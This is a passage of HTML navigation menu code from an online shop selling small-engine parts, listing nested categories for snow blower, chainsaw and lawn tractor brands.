                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/354_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/618_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/619_joints-divers" data-depth="4"
                                              >
              Joints divers
                                
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/679_poulie" data-depth="4"
                                              >
              Poulie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-217">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/217_bercomac" data-depth="3"
                                              >
              Bercomac
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76918" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76918">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/280_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/287_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/309_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/318_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/337_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/340_security-bolts" data-depth="4"
                                              >
              Security bolts
                                
              </a>
                          </li>
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/341_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur" data-depth="4"
                                              >
              Cabine pour tracteur
                                
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute" data-depth="4"
                                              >
              Discharge chute
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/290_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46008" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46008">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/291_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/292_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/311_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/317_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/338_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-" data-depth="4"
                                              >
              Transmission (Power shift)
                                
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/362_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/365_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/406_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/411_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/417_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/425_cover" data-depth="4"
                                              >
              Cover
                                
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/591_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts" data-depth="3"
                                              >
              EGO snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78742" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78742">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/645_snt2100" data-depth="4"
                                              >
              SNT2100
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19218" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19218">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-" data-depth="5"
                                              >
              EGO Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100" data-depth="5"
                                              >
              Goulottes et contrôles EGO SNT 2100
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/646_snt2110" data-depth="4"
                                              >
              SNT2110
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88102" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_88102">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-" data-depth="5"
                                              >
              Rotor avant ( pièces )
                                
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle" data-depth="5"
                                              >
              Goulotte et controle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/647_snt2400" data-depth="4"
                                              >
              SNT2400
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22671" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22671">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-" data-depth="5"
                                              >
              Boitier avant ( rouleaux )
                                
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400" data-depth="5"
                                              >
              Goulottes &amp; contrôles EGO 2400
                                
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/655_accessoires" data-depth="5"
                                              >
              Accessoires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts" data-depth="3"
                                              >
              Simplicity snow blower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32824" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_32824">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/658_electrical-components" data-depth="4"
                                              >
              Electrical components
                                
              </a>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage" data-depth="4"
                                              >
              Boîte d&#039;engrenage
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/170_chainsaw" data-depth="2"
                                              >
              Chainsaw
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48156" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48156">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-218">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/218_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79635" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79635">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/475_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/476_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-477">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-478">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/478_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-479">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-480">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/480_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-481">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/481_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-482">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/482_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-491">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/491_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-495">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-496">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/496_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-504">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/504_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-506">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/506_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-219">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/219_jonsered" data-depth="3"
                                              >
              Jonsered
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10881" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10881">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-483">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/483_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-484">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-485">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/485_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-486">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/486_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
                    <li class="category" id="category-492">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/492_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-493">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/493_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-494">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/494_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/694_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-220">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/220_partner" data-depth="3"
                                              >
              Partner
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38881" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_38881">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-487">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/487_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-488">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/488_damper" data-depth="4"
                                              >
              Damper
                                
              </a>
                          </li>
                    <li class="category" id="category-489">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/489_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-490">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil" data-depth="4"
                                              >
              Pump Oil
                                
              </a>
                          </li>
                    <li class="category" id="category-511">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/511_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-512">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/512_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-513">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-514">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/514_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-221">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33745" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33745">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/457_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/458_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/467_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/468_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/470_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/471_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/472_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/617_moteur" data-depth="4"
                                              >
              Moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/681_amortisseur" data-depth="4"
                                              >
              Amortisseur
                                
              </a>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/707_brake" data-depth="4"
                                              >
              Brake
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-533">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts" data-depth="3"
                                              >
              Stihl chainsaw parts
                                
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/692_oregon" data-depth="3"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/708_echo" data-depth="3"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-167">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor" data-depth="2"
                                              >
              Lawn tractor
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37248" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37248">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/175_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_24633" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_24633">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/176_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/183_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-187">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/187_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-191">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/191_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/384_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-535">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/535_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/177_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78663" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78663">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/180_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/184_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-192">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/192_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-198">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/198_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/438_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-510">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/510_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-536">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/536_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus" data-depth="4"
                                              >
              Chaînes pour pneus
                                
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/696_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-178">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/178_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63868" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63868">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/181_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
